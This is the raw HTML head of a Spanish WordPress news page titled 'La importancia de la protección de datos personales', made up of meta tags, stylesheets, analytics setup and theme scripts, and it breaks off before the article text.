

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/la-importancia-de-la-proteccion-de-datos-personales/
body_size: 27064
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>La importancia de la protección de datos personales</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":93858,"path":"\/la-importancia-de-la-proteccion-de-datos-personales\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/la-importancia-de-la-proteccion-de-datos-personales/" />
<meta name="description" content="El auge de internet permitió que el mundo cambie de rumbo en lo que respecta a la comunicación e interacción entre las personas. Al mismo tiempo…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="La importancia de la protección de datos personales" />
<meta property="og:description" content="El auge de internet permitió que el mundo cambie de rumbo en lo que respecta a la comunicación e interacción entre las personas. Al mismo tiempo, este escenario dejó al descubierto la importancia de…" />
<meta property="og:url" content="https://www.todoenunclick.com/la-importancia-de-la-proteccion-de-datos-personales/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/02/data-protection.jpg?fit=950%2C634&amp;ssl=1" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="634" />
<meta property="og:image:alt" content="La importancia de la protección de datos personales" />
<meta property="article:published_time" content="2022-02-01T20:45:49+00:00" />
<meta property="article:modified_time" content="2022-02-01T20:57:34+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="La importancia de la protección de datos personales" />
<meta name="twitter:description" content="El auge de internet permitió que el mundo cambie de rumbo en lo que respecta a la comunicación e interacción entre las personas. Al mismo tiempo, este escenario dejó al descubierto la importancia de…" />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/02/data-protection.jpg?fit=950%2C634&amp;ssl=1" />
<meta name="twitter:image:alt" content="La importancia de la protección de datos personales" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/la-importancia-de-la-proteccion-de-datos-personales/","url":"https://www.todoenunclick.com/la-importancia-de-la-proteccion-de-datos-personales/","name":"La importancia de la protección de datos personales","description":"El auge de internet permitió que el mundo cambie de rumbo en lo que respecta a la comunicación e interacción entre las personas. Al mismo tiempo…","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/la-importancia-de-la-proteccion-de-datos-personales/"},"datePublished":"2022-02-01T20:45:49+00:00","dateModified":"2022-02-01T20:57:34+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fla-importancia-de-la-proteccion-de-datos-personales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fla-importancia-de-la-proteccion-de-datos-personales%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/93858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="8e41f2d88a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
